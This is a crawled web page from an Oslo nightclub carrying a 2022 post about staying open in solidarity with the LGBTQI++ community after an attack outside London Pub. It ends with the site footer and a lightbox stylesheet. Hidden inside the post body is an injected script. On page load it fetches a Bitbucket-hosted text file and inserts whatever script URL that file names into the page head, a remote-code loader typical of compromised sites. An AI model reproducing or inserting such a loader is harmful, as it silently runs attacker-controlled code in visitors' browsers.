<li id="menu-item-16832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832"><a href="https://jaegeroslo.no/gallery/">Gallery</a></li>
<li id="menu-item-16835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835"><a href="https://jaegeroslo.no/we-are-jaeger/">About</a></li>
</ul></div>					</div>
					<div  class="play-mix play">
						<div class="play-img" id="play-img">
															<img src="https://jaegeroslo.no/wp-content/themes/jaeger/assets/img/ae-mix-dark.png" alt="">
													</div>
						<i class="fas fa-play"></i>
						<i class="fas fa-pause"></i>
					</div>
					<div id="first_track">

					</div>
					<script src="//connect.soundcloud.com/sdk/sdk-3.3.1.js"></script>
										 <div class="soundcloud-embedded-url">
						 /playlists/285185362					 </div>
		    <script>
		    SC.initialize({
		        client_id: "53902af7a344bb0351898c47bc3d786f"
		    });

		    jQuery(document).ready(function() {
					SC.initialize({
						 client_id: "53902af7a344bb0351898c47bc3d786f"
				 });
					var sc_embeded_url_ntr = jQuery('.soundcloud-embedded-url').text();

					var sc_embeded_url = jQuery.trim(sc_embeded_url_ntr);
				SC.get(sc_embeded_url).then( function (kurac){
					var prva_traka_id = kurac.tracks[0].id;
					var prva_traka = '/tracks/'+ prva_traka_id;
					jQuery('.play-mix').attr('data-track', prva_traka);
});
	var prva_traka;
	setTimeout(function(){
  prva_traka = jQuery('.play-mix').attr('data-track');
	SC.stream(prva_traka).then(function(player){
	jQuery(".play-mix").live("click", function(){

	  if (player.isActuallyPlaying()) {
			player.pause();
			jQuery('.fa-pause').hide();
			jQuery('.fa-play').show();
			jQuery(this).removeClass('pause');
			jQuery(this).addClass('play');
	  } else {
	  	player.play();
			jQuery('.fa-play').hide();
			jQuery('.fa-pause').show();
		  jQuery(this).removeClass('play');
			jQuery(this).addClass('pause');
	  }
	});
	});
}, 1000);




});



		    </script>
				</nav><!-- #site-navigation -->
				<div class="menu-toggler" id="menu-toggle">
					<div class="hamburger">
						<div class="line"></div>
						<div class="line"></div>
						<div class="line"></div>
					</div>
				</div>
		</div>

	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/178be36d944a1bcecf6929844/44823a6aa9436fc2eb04435e1.js");</script>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="container">
				<div class="single-content-wrapper">

					
<article id="post-27162" class="post-27162 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-front-slider">

	
	<div class="sc-wrapper">
			</div>
	
	
			<div class="post-thumbnail">
				<img width="2560" height="1696" src="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rainbow flag" decoding="async" fetchpriority="high" srcset="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg 2560w, https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-600x398.jpg 600w, https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-1100x729.jpg 1100w, https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-768x509.jpg 768w, https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-1536x1018.jpg 1536w, https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-2048x1357.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

		
	<header class="entry-header">
		<h1 class="entry-title">We&#8217;ll keep flying the banner</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h4>We&#8217;ll stay open tonight to show our support for Oslo&#8217;s LGBTQI++ community</h4>
<p>In light of the a heinous attack on Oslo&#8217;s LGBTQI++ community outside of London Pub, our first thoughts are with the victims and their families. We are completely lost for words and perplexed that something like this can still happen in 2022, but we want to send a message of support for all those affected by this act.</p>
<p>As a club built on the foundations of House music, we&#8217;re all too aware of the history and legacy of the queer community on our scene. We always try to honour and respect those roots in everything that we do, and when we hear about an attack like this we feel it on a personal level.</p>
<p>So, considering the events and based on the information we&#8217;ve received thus far from the authorities, we&#8217;ve taken the decision to stay open tonight in a show of solidarity. After discussing it at length with our staff, our security team, Oslo&#8217;s city council and some of the other venues in town, we are planning to remain open with the scheduled programme to offer some support for this community and do our utmost to allow a safe space for Oslo&#8217;s LGBTQI++ community.</p>
<p>We have been informed by a member of the city council that extra precautions are in place and while they had to cancel a high-profile event like Pride, they have assured us that the smaller events will and should go on.</p>
<p>The incident, which from the information we&#8217;ve received thus far, seems to be an isolated occurrence. We feel, as House music club we have a certain obligation to the queer community to offer a safe space for all. We don&#8217;t further want to legitimise these ignorant assaults of discrimination in this scene, city and country. We will take extra steps to keep everybody safe, and we urge people to stay vigilant, especially as they make their way through town.</p>
<p>We&#8217;ll keep monitoring the situation and update this website if there are any changes or new information. Stay safe.</p>
<p>&nbsp;<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://jaegeroslo.no/well-keep-flying-the-banner/" data-a2a-title="We’ll keep flying the banner"><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">/ SHARE</a></div></div>	</div><!-- .entry-content -->
</article><!-- #post-27162 -->

						<div class="post-navigation">
							<div class="previous-post post-nav-wrapper">
								<div class="post-nav-arrow"><</div><div class="post-nav-link prevo"><a href="https://jaegeroslo.no/nastia-gets-new-date-in-september/" rel="prev">PREVIOUS POST</a></div>							</div>
							<div class="next-post post-nav-wrapper">
								<div class="post-nav-link nexto"><a href="https://jaegeroslo.no/a-beautiful-thing-with-roman-flugel/" rel="next">NEXT POST</a></div><div class="post-nav-arrow">></div>							</div>
						</div>

										</div><!-- single-content-wrapper -->
			</div><!-- container -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">

			<div class="row footer-top">
				<div class="col-12 col-md-3">
									</div>
				<div class="col-12 col-md-6">
									</div>
			</div>
			<div class="row footer-bott">
				<div class="footer-column">
									</div>
				<div class="footer-column">
										<div class = "foot-bott-two"><div class="textwidget custom-html-widget"><div class="footer-soc">
<a href="https://www.instagram.com/jaegeroslo/" target="_blank"><i class="fab fa-instagram"></i></a>
	<a href="https://www.facebook.com/jaegeroslo/" target="_blank"><i class="fab fa-facebook-f"></i></a>
</div></div></div>									</div>
				<div class="footer-column">
										<div class = "foot-bott-three">			<div class="textwidget"><p><a href="https://jaegeroslo.us19.list-manage.com/subscribe?u=178be36d944a1bcecf6929844&amp;id=c8bd997909">Subscribe to our newsletter</a></p>
<p>info@jaegeroslo.no<br />
lost@jaegeroslo.no</p>
<p><strong>ID:20</strong></p>
<p><b>Opening Hours    </b></p>
<p>Mon &#8211; Tue: 20:00 &#8211; 03:00<br />
Wed &#8211; Sat: 15:00 &#8211; 03:00<br />
Sun: closed</p>
<p>&nbsp;</p>
</div>
		</div>									</div>
				<div class="footer-column">
										<div class = "foot-bott-four">			<div class="textwidget"><div></div>
<div>Grensen 9, 0159,</div>
<div class="" data-block="true" data-editor="cd9cr" data-offset-key="3vllv-0-0">
<div data-offset-key="3vllv-0-0">Oslo Norway</div>
<p>&nbsp;</p>
</div>
<p><a href="http://jaegeroslo.no/accessibility/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-23280" src="http://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-530x600.png" alt="" width="530" height="600" srcset="https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-530x600.png 530w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-768x869.png 768w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black-972x1100.png 972w, https://jaegeroslo.no/wp-content/uploads/2020/03/Accessibility-inBox-black.png 1254w" sizes="auto, (max-width: 530px) 100vw, 530px" /></a></p>
<p>© All rights reserved Jaeger Oslo 2018<br />
<a href="http://jaegeroslo.no/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="http://baggy.no">Baggy made this</a></p>
</div>
		</div>									</div>
			</div>

			<div class="site-info">
			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/navigation.js?ver=20151215" id="jaeger-navigation-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/skip-link-focus-fix.js?ver=20151215" id="jaeger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/assets/lightbox/lightbox.js" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/custom.js" id="custom-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jaegeroslo.no/wp-content/themes/jaeger/assets/lightbox/lightbox.css?ver=all
body_size: 1246
content:
html.lb-disable-scrolling {
  overflow: hidden;
  /* Position fixed required for iOS. Just putting overflow: hidden; on the body is not enough. */
  position: fixed;
  height: 100vh;
  width: 100vw;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  /* border-radius: 3px; */

  /* Image border */
  /* border: 4px solid white; */
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  /* border-radius: 4px; */

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  /* background: url(../images/loading.gif) no-repeat; */
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 20%;
  left: 0;
  float: left;
  /* background: url(../images/prev.png) left 48% no-repeat; */
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1!important;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  color: #EB1F1F;
}

.lb-nav a.lb-next {
  width: 20%;
  right: 0;
  float: right;
  /* background: url(../images/next.png) right 48% no-repeat; */
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 1!important;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  color: #EB1F1F;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 25px;
  text-align: right;
  *zoom: 1;
  width: 100%;
  /* border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px; */
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 100%;
  float: left;
  text-align: right;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-size: 20px;
  font-weight: bold;
  line-height: 1em;
  color: #fff;
  font-style: italic;
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 30px;
  height: 30px;
  background: url(../images/close.png) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* Customization */

.lb-closeContainer {
  position: absolute;
  display: block;
  top: -35px;
  z-index: 999;
  right: 0;
  cursor: pointer;
}

.lb-closeContainer i {
  color: #fff;
  font-size: 25px;
}

.lb-next {
  margin-right: -40px;
  position: relative;
}

.lb-prev {
  margin-left: -40px;
  position: relative;
}

.lb-next .arrow, .lb-prev .arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  color: #fff;
  font-size: 32px;
}

.lb-next:hover .arrow, .lb-prev:hover .arrow {
  color: #EB1F1F;
}

.lb-prev .arrow {
  right: auto;
  left: 0;
}

.lightbox {
  height: 100vh;
}

.lb-outerContainer {
  top: 50%;
  transform: translateY(-50%);
}

.lb-number {
  display: none!important;
}

@media only screen and (max-width: 768px) {
  .lb-next, .lb-prev {
    margin-left: 0;
    margin-right: 0;
  }
}
